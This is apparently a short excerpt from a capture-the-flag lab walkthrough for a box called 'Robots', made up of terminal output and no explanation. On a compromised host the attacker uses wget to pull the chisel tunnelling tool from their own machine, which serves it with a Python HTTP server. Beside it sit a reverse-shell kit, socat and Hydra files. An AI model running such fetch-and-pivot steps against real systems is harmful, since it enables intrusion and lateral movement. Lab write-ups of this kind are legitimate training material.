 192.168.59.128
Disconnected
Robots - 10.10.141.136
rosa@ce84ea4c40ea:/tmp$ wget http://172.17.0.1/chisel
--2025-04-21 01:07:55--  http://172.17.0.1/chisel
Connecting to 172.17.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9371800 (8.9M) [application/octet-stream]
Saving to: ‘chisel’
chisel                    100%[====================================>]   8.94M  --.-KB/s    in 0.07s
2025-04-21 01:07:55 (137 MB/s) - ‘chisel’ saved [9371800/9371800]
rosa@ce84ea4c40ea:/tmp$ ls
chisel  hsperfdata_root  hsperfdata_tomcat  tmp.8VuJvrwTQT
rosa@ce84ea4c40ea:/tmp$
❯ ls -la
drwxr-xr-x winter winter 294 B  Sat Mar 22 11:44:32 2025 .
drwxr-xr-x winter winter 2.0 KB Sun Apr 20 11:41:17 2025 ..
drwxr-xr-x root   root    60 B  Tue Oct 15 10:28:19 2024 CripTool
drwx------ winter 1004   112 B  Sat Oct 19 23:25:12 2024 php-reverse-shell-1.0
drwxr-xr-x winter docker 588 B  Sun Oct 20 00:03:33 2024 Python-2.7.18
drwxr-xr-x winter winter  12 B  Sun Jun  9 15:49:19 2024 Winter
.rw-r--r-- winter winter 100 MB Sat Mar 22 11:44:30 2025 caido-desktop-v0.47.1-linux-x86_64.deb
.rwxr-xr-x winter winter 8.9 MB Sat Oct 19 22:11:34 2024 chisel
.rw-r--r-- root   root    24 B  Sat Oct 19 21:20:36 2024 credentials
.rw-r--r-- root   root   147 MB Sun Dec  1 23:54:42 2024 hydra.restore
.rw-r--r-- winter winter 3.3 KB Mon Mar 10 23:34:25 2025 lab_wintxx.ovpn
.rw-r--r-- root   root   1.9 KB Sat Oct 19 15:15:52 2024 ports
.rw-r--r-- winter winter 366 KB Sun Oct 20 00:53:36 2024 socat
.rwxr-xr-x root   root   1.3 KB Thu Mar  6 13:38:00 2025 vpn.sh
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [20/Apr/2025 18:07:55] "GET /chisel HTTP/1.1" 200 -